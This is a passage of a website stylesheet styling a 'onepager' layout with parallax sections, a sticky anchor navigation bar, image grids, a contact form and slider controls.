.parallax-wrapper {
		height:calc(100vh - 75px - 50px - 23px)
	}
}
.onepager .no-fullscreen {
	height:60%
}
.onepager .upper-content {
	position:relative;
	z-index:200
}
.onepager .parallax-no {
	background-position:50% 65%!important;
	background-attachment:scroll!important
}
.onepager .parallax-img>div+div div,.onepager .parallax-txt>div+div div {
	position:absolute;
	left:0;
	top:0;
	opacity:0
}
.onepager .parallax-wrapper {
	overflow:hidden;
	width:100%;
	height:100%
}
.onepager .parallax-container {
	z-index:-1;
	overflow:hidden;
	height:100%;
	width:100%
}
@media (min-width:768px) {
	.onepager .parallax-container {
		height:calc(100%+200px)
	}
	.onepager .parallax-container img,.onepager .parallax-container picture,.onepager .parallax-container video {
		position:absolute;
		left:50%;
		top:50%;
		-webkit-transform:translate(-50%,-50%);
		transform:translate(-50%,-50%);
		min-height:100%;
		-o-object-fit:cover;
		object-fit:cover
	}
}
@media (min-width:768px) {
	.onepager .parallax-img {
		position:relative;
		height:100%
	}
}
.onepager .parallax-img .slick-dots {
	bottom:10px;
	z-index:6
}
.onepager .brand-label,.onepager .parallax-txt {
	position:relative;
	bottom:0;
	z-index:1;
	background:#303c49
}
@media (min-width:768px) {
	.onepager .brand-label,.onepager .parallax-txt {
		position:absolute;
		bottom:0;
		z-index:1;
		width:100%;
		height:100%;
		background:0 0
	}
	.onepager .brand-label .slick-list,.onepager .parallax-txt .slick-list {
		height:100%!important
	}
	.onepager .brand-label .slick-track,.onepager .parallax-txt .slick-track {
		top:0;
		bottom:0;
		position:absolute
	}
	.onepager .brand-label .slick-slide,.onepager .parallax-txt .slick-slide {
		height:100%
	}
}
.onepager .fullscreen.overflow,.onepager .fullscreen.overflow .content-a {
	height:auto;
	min-height:100%
}
.onepager .content-a {
	width:100%;
	background:#303c49;
	display:table
}
@media (max-width:767px) {
	.onepager .content-a {
		margin-top:-1px
	}
	.onepager .content-a .h1,.onepager .content-a .h2,.onepager .content-a h1,.onepager .content-a h2,.onepager .content-a p {
		color:#fff
	}
	.onepager .content-a p {
		font-size:22px;
		margin-top:-14px;
		font-family:MAN-light,Arial,sans-serif
	}
}
@media (min-width:768px) {
	.onepager .content-a {
		background:0 0;
		height:100%;
		position:absolute;
		top:0;
		left:0
	}
}
.onepager .content-a .content-b {
	padding:0 20px
}
.onepager .content-a .content-b.center {
	padding:40px 20px
}
@media (min-width:768px) {
	.onepager .content-a .content-b.center {
		padding:0;
		text-align:center
	}
}
.onepager .content-a .content-b p {
	padding-top:20px
}
.onepager .content-b {
	display:table-cell;
	position:relative;
	vertical-align:middle
}
@media (max-width:767px) {
	.onepager .content-b .h1,.onepager .content-b h2 {
		margin:0;
		font-size:34px
	}
	.onepager .content-b p:not(.lead) {
		margin:0;
		font-size:18px
	}
}
.onepager .bg-gradient {
	border:none;
	padding:20px 0
}
@media (min-width:768px) {
	.onepager .bg-gradient {
		padding:50px 0;
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to bottom,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%);
		position:absolute;
		bottom:0;
		width:100%
	}
	.onepager .bg-gradient.align-text-top {
		background:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to top,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%)
	}
}
.onepager .bg-gradient .h1,.onepager .bg-gradient .lead {
	color:#fff
}
@media (max-width:768px) {
	.onepager .bg-gradient {
		padding:20px 0
	}
	.onepager .bg-gradient .h1,.onepager .bg-gradient h1 {
		margin-top:-10px;
		margin-bottom:10px
	}
	.onepager .bg-gradient .lead {
		margin-bottom:18px
	}
	.onepager .bg-gradient .lead+.btn:not(:last-child),.onepager .bg-gradient .lead+.jvectormap-goback:not(:last-child),.onepager .bg-gradient .lead+.jvectormap-zoomin:not(:last-child),.onepager .bg-gradient .lead+.jvectormap-zoomout:not(:last-child),.onepager .bg-gradient .lead+p:not(:last-child) {
		margin-bottom:18px
	}
}
.onepager .bg-gradient-top {
	border:none
}
@media (min-width:768px) {
	.onepager .bg-gradient-top {
		background:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to top,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%);
		padding:60px 0;
		position:relative
	}
}
.onepager .parallax-slider .bg-gradient-top {
	padding:20px 0
}
.onepager .parallax-slider .bg-gradient-top .h1,.onepager .parallax-slider .bg-gradient-top .lead {
	color:#fff
}
@media (min-width:768px) {
	.onepager .parallax-slider .bg-gradient-top {
		padding:50px 0
	}
}
@media (max-width:768px) {
	.onepager .parallax-slider .bg-gradient-top {
		padding:20px 0
	}
	.onepager .parallax-slider .bg-gradient-top .h1,.onepager .parallax-slider .bg-gradient-top h1 {
		margin-top:-10px;
		margin-bottom:10px
	}
	.onepager .parallax-slider .bg-gradient-top .lead {
		margin-bottom:18px
	}
	.onepager .parallax-slider .bg-gradient-top .lead+.btn:not(:last-child),.onepager .parallax-slider .bg-gradient-top .lead+.jvectormap-goback:not(:last-child),.onepager .parallax-slider .bg-gradient-top .lead+.jvectormap-zoomin:not(:last-child),.onepager .parallax-slider .bg-gradient-top .lead+.jvectormap-zoomout:not(:last-child),.onepager .parallax-slider .bg-gradient-top .lead+p:not(:last-child) {
		margin-bottom:18px
	}
}
@media (min-width:768px) {
	.onepager .hl-bright h2 {
		color:#fff
	}
}
.onepager #content-navigation-container {
	height:51px;
	position:relative
}
.onepager #content-navigation-container #content-navigation {
	background:#f0f1f2;
	border-bottom:1px solid #e2e3e4;
	border-top:0;
	height:51px;
	position:relative;
	z-index:999;
	overflow:hidden
}
.onepager #content-navigation-container #content-navigation:not(.fixed) .toggle-nav {
	display:none
}
.onepager #content-navigation-container #content-navigation.fixed {
	position:fixed;
	top:0;
	width:100%
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav {
	border:none;
	border-top:2px solid #303c49;
	border-bottom:2px solid #303c49;
	width:30px;
	height:18px;
	background:0 0;
	padding:0;
	top:20px;
	margin-top:0;
	position:relative;
	z-index:997;
	-webkit-animation-name:nav-in;
	animation-name:nav-in;
	-webkit-animation-duration:.3s;
	animation-duration:.3s
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav:focus {
	outline:0
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav:after {
	content:'';
	display:block;
	width:100%;
	height:2px;
	background:#303c49;
	-webkit-transition:ease all .3s;
	transition:ease all .3s
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active {
	border-top:none;
	border-bottom:none
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active:before {
	content:'';
	display:block;
	width:100%;
	height:2px;
	background:#303c49
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active:after {
	content:'';
	display:block;
	width:100%;
	background:#303c49;
	height:2px
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active:before {
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg)
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active:after {
	-webkit-transform:rotate(135deg);
	transform:rotate(135deg);
	margin-top:-2px
}
.onepager #content-navigation-container #content-navigation:after {
	clear:both
}
.onepager #content-navigation-container #content-navigation>.max-container {
	max-width:1012px;
	margin-left:auto;
	margin-right:auto;
	background:#f0f1f2
}
@media (min-width:1200px) {
	.onepager #content-navigation-container #content-navigation>.max-container {
		max-width:1200px
	}
}
.onepager #content-navigation-container .anchornavi {
	position:relative;
	max-width:none;
	background:0 0;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	white-space:nowrap
}
.onepager #content-navigation-container .anchornavi.ie .slick-arrow {
	margin-top:0
}
.onepager #content-navigation-container .anchornavi .anchornavi_link {
	font-family:MAN-reg,Arial,sans-serif;
	font-size:16px;
	position:relative
}
.onepager #content-navigation-container .anchornavi .anchornavi_link.title {
	font-family:MAN-bold,Arial,sans-serif;
	margin-right:40px
}
.onepager #content-navigation-container .anchornavi .anchornavi_link.title:before {
	display:none
}
.onepager #content-navigation-container .anchornavi .anchornavi_link span {
	z-index:997
}
.onepager #content-navigation-container .anchornavi .anchornavi_link .mouse {
	position:absolute;
	right:-24px;
	top:-3px
}
.onepager #content-navigation-container .anchornavi .anchornavi_link .mouse:before {
	color:#303c49;
	font-size:22px
}
.onepager #content-navigation-container.mobile #content-navigation {
	min-height:60px;
	height:auto;
	z-index:420
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi {
	overflow:visible;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	height:auto;
	border:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link_wrapper {
	display:none;
	height:0;
	background:#f0f1f2;
	-webkit-transition:all .2s ease-in 50ms;
	transition:all .2s ease-in 50ms;
	top:59px;
	left:0;
	width:100%
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link_wrapper .anchornavi_link {
	display:block
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link_wrapper .anchornavi-linkitems {
	overflow:hidden
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link_wrapper .slick-arrow {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link {
	margin-right:0;
	line-height:1.8;
	padding-top:9px;
	padding-bottom:9px
}
@media (min-width:480px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link {
		padding-top:10px;
		padding-bottom:12px
	}
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link .mouse {
	right:16px;
	top:14px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link .mouse.icon-link_cross {
	line-height:30px;
	font-size:32px;
	font-family:MAN-reg,Arial,sans-serif
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title {
	margin:5px 20px;
	padding-top:10px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel {
	padding-right:22px;
	position:relative
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:after,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:before {
	position:absolute;
	right:0;
	top:5px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:after {
	display:inline;
	content:"\e60c"
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:before {
	display:none;
	content:'\e94c';
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg)
}
@media (min-width:480px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title {
		padding-bottom:10px
	}
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.anchor-active {
	font-family:MAN-bold,Arial,sans-serif
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.anchor-active .mouse {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:hover {
	font-family:MAN-bold,Arial,sans-serif
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:hover:after,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:hover:before {
	display:none!important
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:hover:not(.title) .mouse {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:not(.title) {
	border-bottom:0;
	padding-left:24px;
	border-top:1px solid #e2e3e4
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title {
	border:none;
	display:block;
	white-space:nowrap;
	padding-left:0;
	padding-right:0;
	margin-right:20px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title:after {
	display:none;
	content:"";
	width:0;
	height:0;
	z-index:-1;
	background:0 0
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .mouse.icon-link_cross {
	top:8px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .double,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .icon-link_cross {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
	display:block;
	height:auto;
	overflow-y:auto;
	overflow-x:hidden
}
@media (max-width:1011px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:562px;
		border-bottom:1px solid #e2e3e4;
		-webkit-overflow-scrolling:touch
	}
}
@media (max-width:1011px) and (max-width:480px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:471px
	}
}
@media (max-width:1011px) and (max-width:320px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:377px
	}
}
@media (max-height:1024px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:818px
	}
}
@media (max-height:768px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:425px
	}
}
@media (max-height:736px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:519px
	}
}
@media (max-height:667px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:425px
	}
}
@media (max-height:568px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:282px
	}
}
@media (max-height:414px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:205px
	}
}
@media (max-height:375px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:205px
	}
}
@media (max-height:320px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:205px
	}
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .title .navilabel:after {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .title .navilabel:before {
	display:inline
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
	max-height:562px
}
@media (max-height:1024px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:870px
	}
}
@media (max-height:768px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:425px
	}
}
@media (max-height:736px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:612px
	}
}
@media (max-height:667px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:518px
	}
}
@media (max-height:568px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:329px
	}
}
@media (max-height:414px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:307px
	}
}
@media (max-height:375px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:256px
	}
}
@media (max-height:320px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:204px
	}
}
.onepager #content-navigation-container:not(.mobile) #content-navigation {
	padding:0
}
@media (min-width:1012px) {
	.onepager #content-navigation-container:not(.mobile) #content-navigation.fixed {
		position:fixed;
		top:0;
		width:100%
	}
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper {
	position:relative;
	display:inline-block;
	float:left;
	height:50px
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper button {
	display:none
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list {
	padding-left:44px
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list button:not(.hidden) {
	display:block
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list:after,.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list:before {
	background:#f0f1f2;
	width:65px;
	height:38px
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list:before {
	background:-webkit-gradient(linear,right top,left top,from(rgba(240,241,242,0)),color-stop(15%,rgba(240,241,242,.5)),color-stop(30%,rgba(240,241,242,.75)),color-stop(50%,#f0f1f2),to(#f0f1f2));
	background:linear-gradient(to left,rgba(240,241,242,0) 0,rgba(240,241,242,.5) 15%,rgba(240,241,242,.75) 30%,#f0f1f2 50%,#f0f1f2 100%)
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list:after {
	background:-webkit-gradient(linear,left top,right top,from(rgba(240,241,242,0)),color-stop(15%,rgba(240,241,242,.5)),color-stop(30%,rgba(240,241,242,.75)),color-stop(50%,#f0f1f2),to(#f0f1f2));
	background:linear-gradient(to right,rgba(240,241,242,0) 0,rgba(240,241,242,.5) 15%,rgba(240,241,242,.75) 30%,#f0f1f2 50%,#f0f1f2 100%)
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .anchornavi-linkitems {
	display:inline-block;
	float:left;
	max-width:100%;
	overflow:hidden
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .anchornavi-linkitems.slick-track {
	padding-right:22px;
	padding-left:22px
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .slick-arrow {
	-webkit-transition:-webkit-transform .5s ease;
	transition:-webkit-transform .5s ease;
	transition:transform .5s ease;
	transition:transform .5s ease,-webkit-transform .5s ease;
	position:absolute;
	z-index:996
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .slick-arrow.slick-prev {
	left:0;
	margin-top:0
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .slick-arrow.slick-next {
	right:0;
	margin-top:0
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link {
	margin-right:28px;
	line-height:50px;
	float:left
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link .mouse {
	display:none
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link .icon-link_arrow_outline_down {
	display:none
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link:not(.title):before {
	background:#303c49;
	bottom:0;
	content:'';
	height:4px;
	left:0;
	opacity:0;
	position:absolute;
	right:0;
	top:46px;
	-webkit-transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
	transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
	width:100%
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link:not(.title).anchor-active:before,.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link:not(.title):hover:before {
	opacity:1
}
.onepager #main-navigation #content-navigation-container {
	position:absolute;
	z-index:996;
	left:0;
	right:0;
	top:0;
	background:0 0;
	border-bottom:none
}
.onepager #main-navigation #content-navigation-container .title {
	padding-left:0;
	margin-left:66px
}
.onepager #main-navigation #content-navigation-container #content-navigation {
	overflow:visible
}
@-webkit-keyframes nav-in {
	0% {
		opacity:0;
		left:-20px
	}
	100% {
		opacity:1;
		left:0
	}
}
@keyframes nav-in {
	0% {
		opacity:0;
		left:-20px
	}
	100% {
		opacity:1;
		left:0
	}
}
.onepager .image-grid {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap
}
@media (min-width:768px) {
	.onepager .image-grid {
		height:350px
	}
}
@media (min-width:1012px) {
	.onepager .image-grid {
		height:420px
	}
}
.onepager .image-grid .item {
	display:block;
	width:100%
}
@media (min-width:768px) {
	.onepager .image-grid .item {
		margin-right:2px;
		margin-bottom:2px;
		width:50%
	}
}
.onepager .image-grid .item figure {
	position:relative
}
.onepager .image-grid .item figure .caption,.onepager .image-grid .item figure figcaption {
	pointer-events:none;
	bottom:0;
	width:100%;
	z-index:1;
	padding:15px 10px;
	border:1px solid #d6d8db
}
.onepager .image-grid .item figure .caption.transparent,.onepager .image-grid .item figure figcaption.transparent {
	background:0 0
}
.onepager .image-grid .item figure .caption h3+p,.onepager .image-grid .item figure figcaption h3+p {
	margin-top:-8px
}
@media (min-width:768px) {
	.onepager .image-grid .item figure .caption,.onepager .image-grid .item figure figcaption {
		position:absolute;
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to bottom,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%);
		border:none;
		padding:30px 15px 10px
	}
	.onepager .image-grid .item figure .caption .h3,.onepager .image-grid .item figure .caption h3,.onepager .image-grid .item figure .caption p,.onepager .image-grid .item figure figcaption .h3,.onepager .image-grid .item figure figcaption h3,.onepager .image-grid .item figure figcaption p {
		color:#fff
	}
}
@media (min-width:768px) and (max-width:1011px) {
	.onepager .image-grid.no-caption .item figure .caption h3,.onepager .image-grid.no-caption .item figure figcaption h3 {
		margin-bottom:2px
	}
	.onepager .image-grid.no-caption .item figure .caption h3+p,.onepager .image-grid.no-caption .item figure figcaption h3+p {
		display:none
	}
}
.onepager .contact-form {
	position:relative
}
.onepager .contact-form form {
	background:0 0
}
.onepager .contact-form.bottom-footer {
	margin-top:2px;
	padding:15px 0;
	border:none
}
.onepager .contact-form.bottom-footer .footer-mandatory-container {
	border:none;
	padding-top:0;
	margin-top:0
}
.onepager .contact-form~#page-footer {
	margin-top:0
}
.onepager .nextaction-wrapper {
	position:fixed;
	bottom:0;
	width:100%;
	background-color:#303c49;
	opacity:0;
	z-index:9999;
	text-align:left;
	padding:10px;
	-webkit-animation-duration:1s;
	animation-duration:1s;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both;
	border-top:1px solid #d6d8db;
	margin-bottom:-2px
}
.onepager .nextaction-wrapper h4 {
	color:#fff;
	padding-top:10px
}
.onepager .nextaction-wrapper.not-fixed {
	position:relative
}
.onepager .nextaction-wrapper.fadeInUp {
	-webkit-animation-name:fadeInUp;
	animation-name:fadeInUp
}
.onepager .nextaction-wrapper>div.container {
	position:relative
}
.onepager .thumbnail {
	height:100%;
	position:relative
}
.onepager .thumbnail .caption {
	background:#fff;
	z-index:10;
	border-top:1px solid #d6d8db
}
@media (min-width:768px) {
	.onepager .thumbnail .caption.absolute-button {
		position:relative;
		padding-bottom:55px
	}
	.onepager .thumbnail .caption.absolute-button .btn,.onepager .thumbnail .caption.absolute-button .jvectormap-goback,.onepager .thumbnail .caption.absolute-button .jvectormap-zoomin,.onepager .thumbnail .caption.absolute-button .jvectormap-zoomout {
		position:absolute;
		bottom:10px;
		left:15px
	}
}
.onepager [data-bgimage-brightness] {
	position:relative;
	background-repeat:no-repeat;
	background-origin:padding-box
}
.onepager [data-bgimage-brightness] .parallax-txt {
	background:0 0
}
.onepager .bgimage-brightness {
	position:absolute;
	left:0;
	right:0;
	position:absolute;
	bottom:0;
	width:100%;
	height:auto;
	max-height:100%
}
.onepager .bgimage-brightness img {
	width:100%;
	height:auto;
	z-index:-1
}
.onepager .bgimage-brightness:after {
	top:0;
	left:0;
	right:0;
	bottom:0;
	width:100%;
	height:100%;
	display:block;
	position:absolute;
	content:'';
	background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(transparent));
	background:linear-gradient(to bottom,#fff,transparent)
}
.bg-black .onepager .bgimage-brightness:after {
	background:-webkit-gradient(linear,left top,left bottom,from(#000),to(transparent));
	background:linear-gradient(to bottom,#000,transparent)
}
.bg-gray .onepager .bgimage-brightness:after {
	background:-webkit-gradient(linear,left top,left bottom,from(#f0f1f2),to(transparent));
	background:linear-gradient(to bottom,#f0f1f2,transparent)
}
.bg-primary .onepager .bgimage-brightness:after {
	background:-webkit-gradient(linear,left top,left bottom,from(#303c49),to(transparent));
	background:linear-gradient(to bottom,#303c49,transparent)
}
.bg-secondary .onepager .bgimage-brightness:after {
	background:-webkit-gradient(linear,left top,left bottom,from(#e40045),to(transparent));
	background:linear-gradient(to bottom,#e40045,transparent)
}
.onepager .bgcolor-txt * {
	-webkit-transition:color 1s ease-in-out;
	transition:color 1s ease-in-out
}
.onepager .bgcolor-txt--dark .caption,.onepager .bgcolor-txt--dark .h1,.onepager .bgcolor-txt--dark .h2,.onepager .bgcolor-txt--dark .h3,.onepager .bgcolor-txt--dark .h4,.onepager .bgcolor-txt--dark .h5,.onepager .bgcolor-txt--dark .h6,.onepager .bgcolor-txt--dark .lead,.onepager .bgcolor-txt--dark .turntable .controls a:before,.onepager .bgcolor-txt--dark [class*=" icon-"]:not(.icon-play):not(.btn-cta),.onepager .bgcolor-txt--dark [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.onepager .bgcolor-txt--dark [class*="-icon"]:not(.icon-play):not(.btn-cta),.onepager .bgcolor-txt--dark [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.onepager .bgcolor-txt--dark [class^=icon-]:not(.icon-play):not(.btn-cta),.onepager .bgcolor-txt--dark [class^=icon-]:not(.icon-play):not(.btn-cta):before,.onepager .bgcolor-txt--dark h1,.onepager .bgcolor-txt--dark h2,.onepager .bgcolor-txt--dark h3,.onepager .bgcolor-txt--dark h4,.onepager .bgcolor-txt--dark h5,.onepager .bgcolor-txt--dark h6,.onepager .bgcolor-txt--dark p,.onepager .bgcolor-txt--dark sup {
	-webkit-transition:color 1s ease-in-out;
	transition:color 1s ease-in-out;
	color:#303c49
}
.onepager .bgcolor-txt--light .caption,.onepager .bgcolor-txt--light .h1,.onepager .bgcolor-txt--light .h2,.onepager .bgcolor-txt--light .h3,.onepager .bgcolor-txt--light .h4,.onepager .bgcolor-txt--light .h5,.onepager .bgcolor-txt--light .h6,.onepager .bgcolor-txt--light .lead,.onepager .bgcolor-txt--light .turntable .controls a:before,.onepager .bgcolor-txt--light [class*=" icon-"],.onepager .bgcolor-txt--light [class*="-icon"],.onepager .bgcolor-txt--light [class^=icon-],.onepager .bgcolor-txt--light h1,.onepager .bgcolor-txt--light h2,.onepager .bgcolor-txt--light h3,.onepager .bgcolor-txt--light h4,.onepager .bgcolor-txt--light h5,.onepager .bgcolor-txt--light h6,.onepager .bgcolor-txt--light p,.onepager .bgcolor-txt--light sup {
	-webkit-transition:color 1s ease-in-out;
	transition:color 1s ease-in-out;
	color:#fff
}
.tabmodule-slider .slider-nav,.triple-slider-head .slider-nav {
	position:absolute;
	z-index:100;
	top:0;
	width:100%
}
.tabmodule-slider .slick-track,.tabmodule-slider .slider-nav,.triple-slider-head .slick-track,.triple-slider-head .slider-nav {
	margin-top:20px
}
.tabmodule-slider.slider-height-auto .slick-list,.triple-slider-head.slider-height-auto .slick-list {
	height:auto!important
}
.tabmodule-slider .slick-arrow,.triple-slider-head .slick-arrow {
	background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	top:0;
	width:40px;
	height:40px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out
}
@media (min-width:768px) {
	.tabmodule-slider .slick-arrow,.triple-slider-head .slick-arrow {
		width:60px;
		height:60px
	}
}
.tabmodule-slider .slick-arrow:hover,.triple-slider-head .slick-arrow:hover {
	background-color:#e2e3e4
}
.tabmodule-slider .slick-arrow:before,.triple-slider-head .slick-arrow:before {
	font-size:20px;
	color:#303c49
}
@media (min-width:768px) {
	.tabmodule-slider .slick-arrow:before,.triple-slider-head .slick-arrow:before {
		font-size:40px
	}
}
.tabmodule-slider .slick-arrow.slick-next,.triple-slider-head .slick-arrow.slick-next {
	left:auto;
	right:-10px
}
.tabmodule-slider .slick-arrow.slick-prev,.triple-slider-head .slick-arrow.slick-prev {
	right:auto;
	left:-10px
}
.tabmodule-slider .slick-arrow.slick-disabled,.triple-slider-head .slick-arrow.slick-disabled {
	border:1px solid #d6d8db
}
.tabmodule-slider .slick-arrow.slick-disabled:hover,.triple-slider-head .slick-arrow.slick-disabled:hover {
	background-color:#fff
}
.tabmodule-slider .slick-arrow.slick-disabled:before,.triple-slider-head .slick-arrow.slick-disabled:before {
	color:#d6d8db
}
.tabmodule-slider .slick-dots,.triple-slider-head .slick-dots {
	bottom:-10px
}
@media (min-width:768px) {
	.tabmodule-slider .slick-dots,.triple-slider-head .slick-dots {
		bottom:0
	}
}
.tabmodule-slider .caption,.triple-slider-head .caption {
	position:relative
}
.tabmodule-slider .caption .btn,.tabmodule-slider .caption .jvectormap-goback,.tabmodule-slider .caption .jvectormap-zoomin,.tabmodule-slider .caption .jvectormap-zoomout,.triple-slider-head .caption .btn,.triple-slider-head .caption .jvectormap-goback,.triple-slider-head .caption .jvectormap-zoomin,.triple-slider-head .caption .jvectormap-zoomout {
	bottom:15px;
	position:absolute;
	width:calc(100% - 30px)
}
